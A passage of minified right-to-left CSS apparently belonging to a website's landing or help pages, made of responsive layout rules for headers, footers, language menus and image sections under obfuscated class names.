        line-height: 18px;
        margin-bottom: 24px;
        opacity: .3
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2znb ._2zmy {
        padding-left: 120px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmx ._2zmy {
        padding-left: 20px;
        padding-right: 20px;
        padding-top: 10px
    }
    ._2yz0 ._2zmx ._2zmz {
        font-size: 23px;
        line-height: 28px
    }
    ._2yz0 ._2zmx ._2zi1 {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 24px
    }
    ._2yz0 ._2zmx ._2zn9 {
        margin-bottom: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yzf {
        background-color: #1ebea5;
        color: #fff;
        text-align: center
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2yzf {
        padding-bottom: 66px;
        padding-top: 66px;
        width: 630px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2yzf {
        width: 788px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz- ._2zmf {
        padding-top: 120px
    }
}

._2yz0 ._2yz- a._2zld {
    color: inherit
}

@media (max-width: 767px) {
    ._2yz0 ._2yz- a._2zld {
        display: block
    }
}

._2yz0 ._2znc {
    padding-bottom: 364px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2yz0 ._2znc {
        padding-bottom: 332px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2znc {
        padding-bottom: 262px
    }
}

._2yz0 ._2znc ._2zm1 {
    background-image: url(/rsrc.php/v3/yJ/r/C5rSksmNVbe.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    bottom: 0;
    height: 354px;
    left: 0;
    position: absolute;
    width: 100%
}

@media (min-width: 768px) {
    ._2yz0 ._2znc ._2zm1 {
        background-size: auto 482px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2znc ._2zm1 {
        background-size: auto 444px;
        height: 324px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2znc ._2zm1 {
        background-size: auto 313px;
        height: 228px
    }
}

._2yz0 ._7yko ._2z2g {
    margin-bottom: 45px;
    margin-top: 45px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yko ._2z2g {
        text-align: center
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko ._2z2g {
        text-align: center
    }
}

@media (max-width: 319px) {
    ._2yz0 ._7yko ._2z2g {
        margin-bottom: 32px;
        margin-top: 32px
    }
}

._2yz0 ._7yko hr {
    background: none;
    border: none;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 32px
}

._2yz0 ._7yko ._7ykp {
    background-color: #f8f9fa
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yko ._7ykp {
        height: 228px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko ._7ykp {
        height: 142px
    }
}

._2yz0 ._7yko ._7ykp ._2zs9 {
    background-image: url(/rsrc.php/v1/yx/r/E3JNSE8ZyYG.jpg);
    background-size: auto 368px;
    height: 368px
}

@media (-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {
    ._2yz0 ._7yko ._7ykp ._2zs9 {
        background-image: url(/rsrc.php/v1/yI/r/2P5WRIo-ISD.jpg)
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yko ._7ykp ._2zs9 {
        background-size: cover;
        height: 228px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko ._7ykp ._2zs9 {
        background-size: cover;
        height: 142px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko._7yks ._2yzc,
    ._2yz0 ._7yko._7yiv ._2yzc {
        padding-left: 0
    }
    ._2yz0 ._7yko._7yks ._2yzp,
    ._2yz0 ._7yko._7yiv ._2yzp {
        padding-bottom: 68px;
        padding-top: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko ._1hg7,
    ._2yz0 ._7yko ._2yzv {
        padding-left: 24px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._7yko ._1hg7,
    ._2yz0 ._7yko ._2yzv {
        padding-left: 0
    }
}

._2yz0 ._7yko._7yks ._2yzc {
    padding-left: 16px
}

@media (min-width: 768px) {
    ._2yz0 ._7yko._7yiw h2 {
        padding-bottom: 18px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko._7yiw h2 {
        padding-bottom: 8px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zi0 ._2yz5 {
        padding-top: 10px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zi0 ._2yz5 {
        padding-top: 36px
    }
}

._2yz0 ._2zi0 ._2zi1>._2z9m {
    font-size: 16px;
    margin-bottom: 21px
}

._2yz0 ._2zi0 a._1c44 {
    border: 0;
    box-sizing: border-box;
    display: block;
    height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    ._2yz0 ._2zi0 a._1c44 {
        margin-top: -121px;
        padding-top: 121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zi0 a._1c44 {
        margin-top: -104px;
        padding-top: 104px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zi0 a._1c44 {
        margin-top: -91px;
        padding-top: 91px
    }
}

._2yz0 ._2zi0 ._-pk ._2z9m {
    font-size: 16px;
    margin-bottom: 21px;
    margin-top: 26px
}

._2yz0 ._2zi0 ._-pk ol[type='a'] {
    list-style-type: lower-alpha
}

._2yz0 ._2zi0 ._-pk ol[type='i'] {
    list-style-type: lower-roman
}

._2yz0 ._2zi0 ._-pk ol[type='1'] {
    list-style-type: decimal
}

._2yz0 ._2zi0 ._-pk ol:not([type]) {
    list-style-type: disc
}

._2yz0 ._2zne {
    line-height: normal;
    list-style-type: none
}

._2yz0 ._2znf {
    margin-bottom: 6px
}

@media (max-width: 319px) {
    ._2yz0 ._2znf {
        margin-bottom: 3px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zng {
        font-size: 19px;
        line-height: 30px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zng {
        font-size: 16px;
        line-height: 21px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zng ._2znf {
        border-bottom: 1px solid #dfdfdf;
        margin-bottom: 0
    }
    ._2yz0 ._2zng ._2znf:last-child {
        border-bottom: none
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zng ._2zob {
        color: #1cb39b
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zng ._2zob {
        color: #1d2129;
        display: block;
        padding-bottom: 13px;
        padding-left: 24px;
        padding-right: 2px;
        padding-top: 12px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zox ._2znf {
        margin-bottom: 12px
    }
    ._2yz0 ._2zox ._2zob {
        color: #5b5f62
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zox ._2znf {
        border-bottom: 1px solid #dfdfdf;
        margin-bottom: 0
    }
    ._2yz0 ._2zox ._2znf:last-child {
        border-bottom: none
    }
    ._2yz0 ._2zox ._2zob {
        color: #1d2129;
        display: block;
        padding-bottom: 13px;
        padding-left: 2px;
        padding-right: 2px;
        padding-top: 12px
    }
}

._2yz0 ._2zoy,
._2yz0 ._2znf:last-child {
    margin-bottom: 0 !important
}

@media (max-width: 767px) {
    ._2yz0 ._2zne._2zoz {
        margin-bottom: 72px
    }
}

._2yz0 ._2zne._2zoz ._2zob {
    color: #fff
}

@media (max-width: 767px) {
    ._2yz0 ._2zne._2zoz ._2zob {
        display: block;
        padding-bottom: 8px;
        padding-top: 8px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zne._2zoz ._2zob {
        padding-bottom: 3px;
        padding-top: 3px
    }
}

._2yz0 ._2zo- {
    display: inline-block;
    height: 1em
}

._2yz0 ._2z2n {
    list-style-type: none
}

._2yz0 ._2zo_ ._2zp6 {
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    font-size: 17px;
    font-weight: 500;
    line-height: 24px
}

._2yz0 ._2zo_ ._2zp7 {
    display: block;
    padding-bottom: 15px;
    padding-top: 15px
}

@media (max-width: 319px) {
    ._2yz0 ._2zo_ ._2zp7 {
        padding-bottom: 8px;
        padding-top: 8px
    }
}

._2yz0 ._2zo_ ._2zp9 {
    border-bottom: none;
    padding-top: 42px
}

._2yz0 ._2ziu {
    border-top: 1px solid #e7e7e7;
    margin-top: 42px;
    padding-top: 32px;
    text-align: center
}

@media (max-width: 319px) {
    ._2yz0 ._2ziu {
        margin-top: 24px;
        padding-top: 24px
    }
}

._2yz0 ._6rg5 {
    border-top: 1px solid #e7e7e7;
    padding-top: 32px;
    text-align: center
}

._2yz0 ._6-22 {
    border-top: 1px solid #e7e7e7
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 {
        text-align: center
    }
}

._2yz0 ._6-22 ._6rff {
    position: relative
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 ._6rff {
        position: static
    }
    ._2yz0 ._6-22 ._6rff ._6rfg {
        display: block;
        margin-bottom: 16px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 ._6rfh ._6rfg {
        margin-bottom: 16px
    }
}

._2yz0 ._6-22 ._6rfg {
    color: #7c7f81;
    font-size: 16px;
    margin-bottom: 28px;
    margin-top: 28px
}

._2yz0 ._6-22 ._6rfi {
    left: 0%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 ._6rfi {
        display: block;
        left: unset;
        margin-bottom: 28px;
        position: unset;
        top: unset;
        transform: none
    }
}

._2yz0 ._6-22 ._6rfi ._2y_c:first-child {
    margin-left: 16px
}

._2yz0 ._6-22 ._6rfj li:nth-child(n+2) {
    margin-top: 10px
}

._2yz0 ._6-22 ._6rfj:last-child {
    margin-bottom: 28px
}

._2yz0 ._6-22 ._6rfj ul {
    list-style-type: none
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 ._6rfj ._2y_c {
        display: block
    }
}

._2yz0 ._6-22 ._6rfk {
    text-transform: none
}

@media print {
    ._2yz0 ._6-22 {
        display: none
    }
}

._2yz0 ._2zpb {
    padding: 30px
}

._2yz0 ._2zpc {
    font-size: 17px;
    font-weight: 500;
    line-height: normal;
    margin-bottom: 8px
}

._2yz0 ._2zpd {
    font-size: 15px;
    line-height: normal
}

._2yz0 ._2zpe a[name] {
    display: block;
    height: 0;
    position: relative;
    top: -110px
}

._2yz0 ._2y_d label,
._2yz0 ._2y_d input,
._2yz0 ._2y_d button {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif
}

._2yz0 ._8z0d {
    border-left: 2px solid #77d7c8;
    border-radius: 10px 10px 0 0;
    border-right: 2px solid #77d7c8;
    border-top: 2px solid #77d7c8;
    bottom: 0;
    padding: 8px;
    position: fixed;
    right: 4%;
    width: 200px;
    z-index: 2000
}

._2yz0 ._8z0d>i:first-of-type {
    color: #77d7c8;
    cursor: pointer;
    position: absolute;
    right: 3px;
    top: 3px
}

._2yz0 ._8z0d>select {
    background-color: #01e675;
    border-color: #01e675;
    border-radius: 10px 0 0 10px;
    color: #fff !important;
    font-weight: 500;
    height: 24px;
    letter-spacing: .071em;
    padding: 7px;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
    width: 100%
}

._2yz0 ._8z0d>h4 {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    margin-top: 7px;
    text-transform: uppercase
}

._2yz0 ._8z0d>h4:first-of-type {
    margin-top: -5px
}

._2yz0 ._8z0d>._8z0e {
    display: flex
}

._2yz0 ._8z0d>._8z0e>a {
    cursor: pointer;
    display: inline;
    font-size: 12px;
    height: 10px;
    line-height: 10px;
    padding: 7px;
    text-align: center;
    width: 50%
}

._2yz0 ._8z0d>._8z0e>a:first-of-type {
    border-radius: 10px 0 0 10px
}

._2yz0 ._8z0d>._8z0e>a:last-of-type {
    border-radius: 0 10px 10px 0
}

._2yz0 ._8z0d>small {
    color: rgba(0, 0, 0, .5);
    font-size: 10px;
    text-align: center;
    text-transform: uppercase
}

._2yz0 ._8z0d>small>a {
    color: #00f;
    font-size: 9px
}

._2yz0 ._8z0f {
    border-left: 2px solid #77d7c8;
    border-radius: 10px 10px 0 0;
    border-right: 2px solid #77d7c8;
    border-top: 2px solid #77d7c8;
    bottom: 0;
    cursor: pointer;
    padding: 5px;
    position: fixed;
    right: 4%;
    z-index: 2000
}

._2yz0 ._89cf ._89cg {
    margin-top: 12px
}

._2yz0 ._89cf ._6jg7 {
    color: #5b5f62;
    display: inline-block;
    line-height: 26px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 16px;
    max-width: 70%;
    text-align: right
}

._2yz0 ._89cf ._6jg7 h4 {
    color: #333;
    font-size: 17px;
    font-weight: 500;
    margin-bottom: 6px;
    margin-top: 18px;
    text-align: center
}

._2yz0 ._89cf ._6jg7 ul {
    list-style-type: disc;
    padding-right: 40px
}

._2yz0 ._89cf ._6jg7 ul li {
    text-align: right
}

._2yz0 ._89cf ._2yz5 {
    padding-bottom: 100px;
    text-align: center
}

._2yz0 ._2yzp {
    padding-bottom: 100px
}

@media (max-width: 767px) {
    ._2yz0 ._2yzp {
        padding-bottom: 42px;
        padding-top: 32px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zpf {
        box-sizing: border-box;
        padding-left: 18px;
        padding-right: 18px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpf {
        display: none
    }
}

._2yz0 ._7ohy {
    -webkit-font-smoothing: antialiased
}

._2yz0 ._7ohy ._7ohz {
    margin-bottom: 24px
}

._2yz0 ._7ohy ._7ohz ._2z36 {
    vertical-align: top
}

._2yz0 ._7ohy ._7oh- {
    height: 199px;
    margin-bottom: 20px;
    width: 100%
}

._2yz0 ._7ohy ._7oh_ {
    background-image: url(/rsrc.php/v3/yl/r/m9oC9SFbvZi.png)
}

._2yz0 ._7ohy ._7oi0 {
    background-image: url(/rsrc.php/v3/y7/r/uCOYE5bdrVW.png)
}

._2yz0 ._7ohy ._9q05 {
    padding-bottom: 14px;
    width: 100%
}

._2yz0 ._7ohy ._9q05:last-of-type {
    margin-bottom: 0
}

._2yz0 ._7ohy ._9q05:last-of-type ._2zl- {
    margin-bottom: 28px
}

._2yz0 ._7ohy ._7oi1 {
    padding-top: 74px
}

._2yz0 ._7ohy ._7oi1 ._2z9k,
._2ywk ._67wc ._67wh ._2yz0 ._7ohy ._7oi1 ._7tog,
._2yz0 ._7ohy ._7oi1 ._67wc ._67wh ._7tog,
._2yz0 ._67wc ._67wh ._7ohy ._7oi1 ._7tog {
    color: #282828
}

._2yz0 ._7ohy ._7oi1 ._2z9k a,
._2ywk ._67wc ._67wh ._2yz0 ._7ohy ._7oi1 ._7tog a,
._2yz0 ._7ohy ._7oi1 ._67wc ._67wh ._7tog a,
._2yz0 ._67wc ._67wh ._7ohy ._7oi1 ._7tog a {
    color: rgba(65, 74, 83, .4)
}

._2yz0 ._7ohy ._7oi1 ._2zlz {
    font-size: 13.5px
}

._2yz0 ._7ohy ._7oi1 ._2zl- {
    font-size: 29px;
    margin-bottom: 68px
}

._2yz0 ._7ohy ._7oi1 ._2zl_ {
    margin-bottom: 76px
}

._2yz0 ._7ohy ._7oi1 ._7oi2 {
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 2px;
    margin-left: auto;
    margin-right: auto;
    width: 70%
}

._2yz0 ._7ohy ._7oi1 ._7oi3 {
    font-size: 18px;
    line-height: 29px
}

._2yz0 ._7ohy ._7oi1 ._7oi3 ._7oi4 {
    margin-bottom: 20px
}

@media (max-width: 319px) {
    ._2yz0 ._7ohy ._7oi1 {
        padding-bottom: 32px;
        padding-top: 32px
    }
    ._2yz0 ._7ohy ._7oi1 ._2zl-,
    ._2yz0 ._7ohy ._7oi1 ._2zl_ {
        margin-bottom: 32px
    }
    ._2yz0 ._7ohy ._7oi1 ._7oi2 {
        width: 100%
    }
}

._2yz0 ._7ohy ._7oi5 ._2zl_ {
    margin-bottom: 68px
}

._2yz0 ._7ohy ._7oi5 ._7oi7 {
    margin-bottom: 66px
}

._2yz0 ._7ohy ._7oi8 a {
    font-size: 17px
}

._2yz0 ._7ohy ._7oi8 ._2zl_ {
    color: rgba(0, 0, 0, .5);
    font-size: 18px;
    font-weight: normal;
    line-height: 29px;
    margin-bottom: 50px
}

@media (max-width: 319px) {
    ._2yz0 ._7ohy ._7oi8 ._2zl_ {
        margin-bottom: 0
    }
}

._2yz0 ._7ohy ._7oi8 ._2zlz {
    margin-bottom: 20px
}

._2yz0 ._7ohy ._7oi9 {
    text-align: center
}

@media (max-width: 319px) {
    ._2yz0 ._7ohy ._7oi9 {
        display: block;
        float: none;
        margin-bottom: 32px;
        width: 100%
    }
}

._2yz0 ._7ohy ._7oia {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 398px;
    margin-bottom: 12px;
    width: 100%
}

@media (max-width: 319px) {
    ._2yz0 ._7ohy ._7oia {
        margin-bottom: 12px
    }
}

._2yz0 ._7ohy ._7oia._7oib {
    background-image: url(/rsrc.php/v3/yy/r/6LiS5pGhNt1.png);
    width: 190px
}

._2yz0 ._7ohy ._7oia._7oic {
    background-image: url(/rsrc.php/v3/yw/r/RmSX4bN4ePD.png);
    width: 216px
}

._2yz0 ._7ohy ._7oie {
    background-color: #01e675;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    line-height: 29px;
    padding-left: 17px;
    padding-right: 17px;
    white-space: nowrap
}

@media (min-width: 1096px) {
    ._2yz0 ._7mxx ._2yyj ._2y-x ._2yzk,
    ._2yz0 ._7mxx ._2yyj ._2y-x ._95r- {
        padding-right: 20px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._8xvw div._1hkf {
        margin-bottom: -45px
    }
}

._2yz0 ._8xvw ._8xvx {
    list-style-type: none;
    margin: 0
}

._2yz0 ._8xvw ._8xvx li:not(:last-child) {
    margin-bottom: 40px
}

._2yz0 ._8xvw ._8xvx h3._8xw5 {
    color: #282828;
    margin: 0 0 10px !important
}

._2yz0 ._8xvw ._8_qo {
    color: #afafaf
}

._2yz0 ._8xvw ._8xw6 {
    margin-top: 45px
}

._2yz0 ._8xvw ._8xw7 {
    margin: 0;
    padding: 0
}

._2yz0 ._8xvw ._8xw7>* {
    list-style: none;
    margin: 0;
    padding: 0
}

._2yz0 ._8xvw ._8xw7>*+* {
    margin-top: 1.25em !important
}

._2yz0 ._8xvw ._8xw7 ._8xw8 {
    align-items: flex-start;
    display: flex
}

._2yz0 ._8xvw ._8xw7 ._8xw8 ._8x0o {
    flex: 0 0 auto;
    height: 1.9em;
    margin-left: .5em;
    margin-right: -.2em;
    margin-top: -.1em;
    width: 1.9em
}

._2yz0 ._8xvw ._8xw7 ._8xw8 ._8x0o img {
    height: 100%;
    width: 100%
}

._2yz0 ._8xvw ._8xw9 {
    float: right;
    margin-bottom: 1.5em;
    margin-left: 1.5em;
    margin-top: .5em;
    width: 60px
}

._2yz0 ._8xvw ._8_t1 {
    display: flex;
    margin-top: 20px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_t1 {
        flex-direction: column
    }
}

._2yz0 ._8xvw ._8_t1:first {
    margin-top: none
}

._2yz0 ._8xvw ._8_t2 {
    flex: 1;
    flex-direction: column;
    margin: 0 60px 0 60px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_t2 {
        align-self: center;
        margin: 0 10px 0 10px
    }
}

._2yz0 ._8xvw ._8_t2 ._8_t9 {
    max-width: 340px;
    min-width: 276px;
    width: 100%
}

._2yz0 ._8xvw ._907- {
    align-self: flex-end;
    padding-top: 60px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._907- {
        align-self: center;
        order: 2;
        padding-top: 10px
    }
}

._2yz0 ._8xvw ._907- ._8_t9 {
    vertical-align: bottom
}

._2yz0 ._8xvw ._907_ {
    align-self: flex-start;
    padding-bottom: 60px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._907_ {
        align-self: center;
        order: 0;
        padding-bottom: 10px
    }
}

._2yz0 ._8xvw ._907_ ._8_t9 {
    vertical-align: top
}

@media (min-width: 768px) {
    ._2yz0 ._8xvw ._8_t3 {
        margin-left: 0;
        order: 2
    }
}

._2yz0 ._8xvw ._8_tb {
    align-self: center;
    color: #5e5e5e;
    flex: 3;
    font-size: 17px;
    line-height: 1.625;
    max-width: 380px;
    padding-bottom: 20px;
    padding-right: 10px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_tb {
        padding-left: 10px;
        padding-top: 10px
    }
}

._2yz0 ._8xvw ._8_tb h3 {
    color: #282828
}

@media (min-width: 768px) {
    ._2yz0 ._8xvw ._906d {
        padding-left: 60px
    }
}

._2yz0 ._8xvw ._8_te {
    display: flex
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_te {
        flex-direction: column
    }
}

._2yz0 ._8xvw ._8_th {
    flex: 1 0 auto;
    margin: 22px 22px 22px 0
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_th {
        align-self: center
    }
}

._2yz0 ._8xvw ._8_ti {
    align-self: center
}

._2yz0 ._8xvw ._8_ti h3._8_tt {
    color: #282828;
    margin: 0 0 10px !important
}

._2yz0._87_z {
    box-sizing: border-box;
    min-height: 100vh;
    padding-top: 0
}

@media (max-width: 767px) {
    ._2yz0._87_z {
        padding-bottom: 677px
    }
}

@media (min-width: 768px) {
    ._2yz0._87_z {
        padding-bottom: 323px
    }
}

._2yz0 ._87_z ._6jg3 {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

._2yz0 ._87_z ._2yzc {
    min-height: 0
}

._2yz0 ._2zpg {
    box-sizing: border-box;
    right: 0;
    top: 0;
    width: 100%
}

._2yz0 ._2zpg._2zpi {
    height: 100%;
    overflow: auto
}

._2zpj ._2yz0 ._2zpg {
    position: absolute
}

._2yz0 ._2zpm ._2zpl {
    background-color: rgba(30, 190, 165, .96)
}

._2yz0 ._2zpl {
    background-color: #1ebea5;
    box-sizing: border-box;
    color: #fff;
    transition: background-color .5s ease;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zpl {
        height: 74px;
        padding-left: 18px;
        padding-right: 18px;
        padding-top: 7px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zpl {
        height: 91px;
        padding-top: 17px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpl {
        height: 61px;
        padding-top: 13px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zpl {
        height: 48px;
        padding-top: 9px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz3 {
        padding-left: 7px
    }
}

._2yz0 ._2zpl a {
    color: #fff
}

._2yz0 ._2zpl a:hover {
    text-decoration: none
}

._2yz0 ._2zpn {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    display: block;
    float: right
}

@media (min-width: 768px) {
    ._2yz0 ._2zpn {
        background-position: 9px 9px;
        margin-right: -10px;
        padding-bottom: 11px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 9px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zpn {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding-left: 0;
        width: 35px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zpn {
        background-size: auto 39px;
        height: 39px;
        width: 138px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpn {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding: 0;
        width: 35px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zpn {
        background-size: auto 28px;
        height: 28px;
        overflow: hidden;
        padding: 0;
        width: 28px
    }
}

._2yz0 ._2zps {
    float: none;
    position: absolute;
    right: 12px;
    top: 13px
}

._2yz0 ._2yzm {
    float: right;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-right: 20px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: calc(100% - 150px)
}

._2zpj ._2yz0 ._2yzm {
    display: inline-block;
    max-width: 160px
}

@media (min-width: 768px) {
    ._2yz0 ._2yzm {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yzm {
        font-size: 15px;
        line-height: normal;
        margin-right: 6px;
        max-width: 66%;
        width: auto
    }
}

._2yz0 ._2zpu,
._2yz0 ._2zpw {
    cursor: pointer;
    float: left
}

@media (min-width: 768px) {
    ._2yz0 ._2zpu,
    ._2yz0 ._2zpw {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zpu,
    ._2yz0 ._2zpw {
        margin-top: -3px
    }
}

._2yz0 button._2zpw {
    background-color: transparent;
    border: 0;
    padding: 0
}

._2yz0 ._2zpu {
    display: none
}

@media (min-width: 1096px) {
    ._2yz0 ._2yzy {
        float: left;
        padding-top: 19px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yzy {
        box-sizing: border-box;
        float: none;
        padding-left: 9%;
        padding-right: 9%;
        padding-top: 18px;
        width: 100%
    }
}

@media (max-width: 890px) {
    ._2yz0 ._2yzy {
        padding-left: 6%;
        padding-right: 8%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yzy {
        display: none
    }
}

._2yz0 ._2zpt {
    cursor: pointer;
    float: left;
    padding-top: 19px
}

@media (max-width: 767px) {
    ._2yz0 ._2zpt {
        display: none
    }
}

._2yz0 ._2zpt #lang {
    background: transparent;
    border: none;
    color: #fff;
    margin: -20px;
    padding: 20px
}

._2yz0 ._2zbh {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    margin-right: 4px;
    text-transform: uppercase;
    vertical-align: top
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zbh {
        display: none !important
    }
}

._2yz0 ._2zbi {
    margin-right: 4px;
    vertical-align: top
}

._2yz0 ._2zbk,
._2yz0 ._2zbi {
    float: left
}

@media (max-width: 767px) {
    ._2yz0 ._2zpe ._2zpu {
        display: block
    }
}

._2yz0 ._2zqm {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 10px 50px rgba(0, 0, 0, .05);
    display: none;
    left: 50%;
    padding-bottom: 33px;
    padding-left: 20px;
    padding-right: 40px;
    padding-top: 33px;
    position: fixed;
    top: 10%;
    transform: translate(-50%, -10%);
    width: 800px;
    z-index: 10000
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zqm {
        box-sizing: border-box;
        margin-bottom: 30px;
        max-width: 800px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zqm {
        left: 14px;
        margin-bottom: 50px;
        top: 36px;
        width: 180px
    }
    ._2yz0 ._2zqt {
        width: 180px
    }
}

._2yz0 ._2zpl ._2zqm a,
._2yz0 ._2zqv {
    color: #191919;
    display: block
}

._2yz0 ._2zpl ._2zqm a:hover,
._2yz0 ._2zqv:hover {
    text-decoration: underline
}

._2yz0 ._2zpl ._2zqm ._2zqw a {
    color: #29c1aa
}

._2yz0 ._2zqt {
    box-sizing: border-box;
    float: right;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -0.02em;
    line-height: 30px;
    list-style-type: none;
    margin-bottom: 8px;
    padding-left: 20px;
    width: 198px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zqt {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 25%
    }
}

._2yz0 ._2zqx {
    color: #676f73;
    font-size: 18px;
    letter-spacing: -0.02em;
    line-height: 20px;
    margin-bottom: 33px
}

._2yz0 ._2zqy {
    background-color: transparent;
    cursor: default;
    display: block;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999
}

._2yz0 ._2zpg {
    box-sizing: border-box;
    right: 0;
    top: 0;
    width: 100%
}

._2yz0 ._2zpg._2zpi {
    height: 100%;
    overflow: auto
}

._2zpj ._2yz0 ._2zpg {
    position: absolute
}

._2yz0 ._2zpm ._2zpl {
    background-color: rgba(30, 190, 165, .96)
}

._2yz0 ._2zpl {
    background-color: #1ebea5;
    box-sizing: border-box;
    color: #fff;
    transition: background-color .5s ease;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zpl {
        height: 74px;
        padding-left: 18px;
        padding-right: 18px;
        padding-top: 7px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zpl {
        height: 91px;
        padding-top: 17px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpl {
        height: 61px;
        padding-top: 13px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zpl {
        height: 48px;
        padding-top: 9px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz4 {
        padding-left: 7px
    }
}

._2yz0 ._2zpl a {
    color: #fff
}

._2yz0.ar ._2zq_ {
    background-image: url(/rsrc.php/yb/r/8M63Iqbp_vd.svg)
}

@media (min-width: 1096px) {
    ._2yz0.ar ._2zq_ {
        background-position: center center;
        background-size: contain;
        background-size: 150px 39px;
        width: 150px
    }
}

@media (max-width: 1095px) {
    ._2yz0.ar ._2zq_ {
        background-position: -229px center;
        background-size: 135px 35px
    }
}

@media (max-width: 319px) {
    ._2yz0.ar ._2zq_ {
        background-position: -229px center;
        background-size: 135px 25px
    }
}

._2yz0 ._2zq_ {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
